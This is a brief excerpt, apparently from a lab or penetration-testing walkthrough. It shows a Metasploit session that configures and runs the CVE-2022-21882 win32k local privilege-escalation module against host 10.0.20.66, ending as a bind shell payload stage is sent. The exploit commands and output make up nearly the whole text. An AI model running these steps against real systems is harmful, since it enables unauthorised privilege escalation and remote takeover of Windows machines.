 View the full module info with the info, or info -d command.
msf6 exploit(windows/local/cve_2022_21882_win32k) > set lport  4334
lport ⇒ 4334
msf6 exploit(windows/local/cve_2022_21882_win32k) > set rhost 10.0.20.66
rhost ⇒ 10.0.20.66
msf6 exploit(windows/local/cve_2022_21882_win32k) > set session 6
session ⇒ 6
msf6 exploit(windows/local/cve_2022_21882_win32k) > run
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Launching msiexec to host the DLL...
[+] Process 7068 launched.
[*] Reflectively injecting the DLL into 7068...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Started bind TCP handler against 10.0.20.66:4334
[*] Sending stage (200774 bytes) to 10.0.20.66